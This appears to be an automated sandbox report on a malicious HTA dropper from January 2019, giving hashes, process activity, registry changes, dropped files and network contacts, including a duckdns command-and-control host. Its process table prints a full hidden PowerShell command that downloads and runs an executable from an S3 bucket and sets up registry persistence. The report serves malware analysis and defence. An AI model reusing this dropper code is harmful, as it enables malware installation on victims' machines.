


| download: | MSHTAPayloadawalobina.hta |
| Full analysis: | https://app.any.run/tasks/3ded9aa6-72fb-42bb-9dcb-6313dc3359fa |
| Verdict: | Malicious activity |
| Analysis date: | January 10, 2019, 19:41:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 966AB78B142D9AAED55E86E26AD73887 |
| SHA1: | 4453F3838CE737F8E7B62545A1A970F21C4A397E |
| SHA256: | 3486A83F7060F11655B744238DE048E7D9F6E9F41E73FC0635CEF356DB12BE31 |
| SSDEEP: | 96:wBvaY1zUMd6VfRjF/Vaqk8k236yOXOuJWksRRzMo:wb1zUrbfaIk+pU6xRRzP |
MALICIOUS
Changes the autorun value in the registry
- powershell.exe (PID: 3716)
- lwh.exe (PID: 2736)
Application was dropped or rewritten from another process
- lwh.exe (PID: 3768)
- WfFyPbj.exe (PID: 2632)
- lwh.exe (PID: 2736)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3716)
Executable content was dropped or overwritten
- WfFyPbj.exe (PID: 2632)
- powershell.exe (PID: 3716)
Executes PowerShell scripts
- iexplore.exe (PID: 3440)
Uses ATTRIB.EXE to modify file attributes
- powershell.exe (PID: 3716)
Drop AutoIt3 executable file
- WfFyPbj.exe (PID: 2632)
Application launched itself
- lwh.exe (PID: 3768)
Connects to unusual port
- RegSvcs.exe (PID: 1144)
INFO
Changes internet zones settings
- iexplore.exe (PID: 3000)
Reads Internet Cache Settings
- iexplore.exe (PID: 3440)
Reads internet explorer settings
- iexplore.exe (PID: 3440)
Dropped object may contain Bitcoin addresses
- WfFyPbj.exe (PID: 2632)
- lwh.exe (PID: 3768)
Creates files in the user directory
- iexplore.exe (PID: 3000)
Application launched itself
- iexplore.exe (PID: 3000)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
EXIF
HTML
| ContentType: | text/html; charset=utf-8 |
|---|
Total processes
41
Monitored processes
9
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1144 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | lwh.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Exit code: 0 Version: 4.6.1055.0 built by: NETFXREL2 Modules
| |||||||||||||||
| 2632 | "C:\Users\admin\AppData\Roaming\WfFyPbj.exe" | C:\Users\admin\AppData\Roaming\WfFyPbj.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2736 | C:\Users\admin\AppData\Local\Temp\88465914\lwh.exe C:\Users\admin\AppData\Local\Temp\88465914\VTOCI | C:\Users\admin\AppData\Local\Temp\88465914\lwh.exe | lwh.exe | ||||||||||||
User: admin Company: AutoIt Team Integrity Level: MEDIUM Description: AutoIt v3 Script Exit code: 0 Version: 3, 3, 14, 5 Modules
| |||||||||||||||
| 2984 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3000 | "C:\Program Files\Internet Explorer\iexplore.exe" C:\Users\admin\AppData\Local\Temp\MSHTAPayloadawalobina.hta.html | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3132 | "C:\Windows\system32\attrib.exe" +h +s C:\Users\admin\AppData\Roaming\WfFyPbj.exe | C:\Windows\system32\attrib.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3440 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3000 CREDAT:79873 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3716 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy bypass -WindowStyle hidden -nologo $osCheckMajor = [System.Environment]::OSVersion.Version | Select -Expand Major;$osCheckMinor = [System.Environment]::OSVersion.Version | Select -Expand Minor;$osVersion = "$osCheckMajor" + '.' + "$osCheckMinor";$poshVersion = $PSVersionTable.PSVersion.Major;if($poshVersion -eq 2){$randomInt = Get-Random -Minimum 5 -Maximum 10;$randomStr = -join ((65..90) + (97..122) | Get-Random -Count $randomInt | % {[char]$_});$peName = $randomStr + '.exe';$savePath = "$env:APPDATA" + '\' + "$peName";$decoyName = "$randomStr" + '.jpg';$decoyURL = 'https://s3-ap-southeast-1.amazonaws.com/bnmmj/guru.jpg';$decoyPath = "$env:APPDATA" + '\' + "$decoyName";$webClient = New-Object System.Net.WebClient;$webDownload = $webClient.DownloadFile($decoyURL, $decoyPath);Start-Process $decoyPath;Start-Sleep -s 7;New-ItemProperty -Path "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\RUN" -Name $randomStr -Value $savePath -Force;;$peDirectURL = 'https://s3-ap-southeast-1.amazonaws.com/bnmmj/awaobinna.exe';$webClient = New-Object System.Net.WebClient;$webDownload = $webClient.DownloadFile($peDirectURL, $savePath)}elseif($poshVersion -ge 3){$randomInt = Get-Random -Minimum 5 -Maximum 10;$randomStr = -join ((65..90) + (97..122) | Get-Random -Count $randomInt | % {[char]$_});$peName = $randomStr + '.exe';$savePath = "$env:APPDATA" + '\' + "$peName";$decoyName = "$randomStr" + '.jpg';$decoyURL = 'https://s3-ap-southeast-1.amazonaws.com/bnmmj/guru.jpg';$decoyPath = "$env:APPDATA" + '\' + "$decoyName";Invoke-WebRequest -Uri $decoyURL -OutFile $decoyPath;Start-Process $decoyPath;Start-Sleep -s 7;New-ItemProperty -Path "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\RUN" -Name $randomStr -Value $savePath -Force;;$peDirectURL = 'https://s3-ap-southeast-1.amazonaws.com/bnmmj/awaobinna.exe';Invoke-WebRequest -Uri $peDirectURL -OutFile $savePath};Start-Process $savePath;attrib +h +s $savePath;"" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3768 | "C:\Users\admin\AppData\Local\Temp\88465914\lwh.exe" fld=ktl | C:\Users\admin\AppData\Local\Temp\88465914\lwh.exe | — | WfFyPbj.exe | |||||||||||
User: admin Company: AutoIt Team Integrity Level: MEDIUM Description: AutoIt v3 Script Exit code: 0 Version: 3, 3, 14, 5 Modules
| |||||||||||||||
Total events
1 767
Read events
1 608
Write events
156
Delete events
3
Modification events
| (PID) Process: | (3000) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3000) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3000) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3000) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3000) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3000) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3000) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {D6448701-150F-11E9-AA93-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (3440) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{761497BB-D6F0-462C-B6EB-D4DAF1D92D43}\iexplore |
| Operation: | write | Name: | Type |
Value: 3 | |||
| (PID) Process: | (3440) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{761497BB-D6F0-462C-B6EB-D4DAF1D92D43}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (3440) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{761497BB-D6F0-462C-B6EB-D4DAF1D92D43}\iexplore |
| Operation: | write | Name: | Time |
Value: E307010004000A0013002A001300AD00 | |||
Executable files
2
Suspicious files
4
Text files
53
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3000 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3000 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3716 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\84U14WF1C1GOHJU9ZFQS.temp | — | |
MD5:— | SHA256:— | |||
| 2632 | WfFyPbj.exe | C:\Users\admin\AppData\Local\Temp\88465914\dwa.icm | text | |
MD5:— | SHA256:— | |||
| 2632 | WfFyPbj.exe | C:\Users\admin\AppData\Local\Temp\88465914\kwp.xl | text | |
MD5:— | SHA256:— | |||
| 2632 | WfFyPbj.exe | C:\Users\admin\AppData\Local\Temp\88465914\jxn.txt | text | |
MD5:— | SHA256:— | |||
| 2632 | WfFyPbj.exe | C:\Users\admin\AppData\Local\Temp\88465914\olh.mp3 | text | |
MD5:— | SHA256:— | |||
| 3000 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[3].png | image | |
MD5:9FB559A691078558E77D6848202F6541 | SHA256:6D8A01DC7647BC218D003B58FE04049E24A9359900B7E0CEBAE76EDF85B8B914 | |||
| 3716 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF21468e.TMP | binary | |
MD5:— | SHA256:— | |||
| 3716 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
15
DNS requests
8
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3000 | iexplore.exe | GET | 200 | 13.107.21.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3000 | iexplore.exe | 13.107.21.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3716 | powershell.exe | 52.219.32.73:443 | s3-ap-southeast-1.amazonaws.com | Amazon.com, Inc. | SG | unknown |
1144 | RegSvcs.exe | 45.249.90.124:1609 | idea1com2002.duckdns.org | Korea Telecom | KR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
s3-ap-southeast-1.amazonaws.com |
| shared |
idea1com2002.duckdns.org |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1052 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1052 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1052 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |